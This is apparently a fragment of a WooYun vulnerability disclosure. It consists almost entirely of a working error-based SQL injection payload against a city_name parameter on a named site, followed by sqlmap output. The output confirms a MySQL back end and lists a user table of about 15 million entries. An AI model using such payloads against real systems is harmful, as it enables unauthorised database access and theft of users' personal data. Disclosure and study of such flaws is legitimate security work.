 use
Payload: uuid=4c060d301c774d409a523793331c607f&city_name=%E6%B7%B1%E5%9C%B3')
AND (SELECT 4133 FROM(SELECT COUNT(*),CONCAT(0x71706b7671,(SELECT (ELT(4133=4133
,1))),0x71786b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROU
P BY x)a) AND ('hBYr'='hBYr&location={"longitude":"113.948691","latitude":"22.536
312"}&mac=98:6c:f5:57:eb:73
---
[15:37:21] [INFO] testing MySQL
[15:37:21] [INFO] confirming MySQL
[15:37:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL >= 5.0.0
[15:37:21] [INFO] resumed: 15401333
Database: rdsh2bak
+--------------+----------+
| Table | Entries |
+--------------+----------+
| rdsh_wm_user | 15401333 |
+--------------+----------+
[15:37:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/p
.aijee.cn'
[*] shutting down at 15:37:21
www.wooyun.org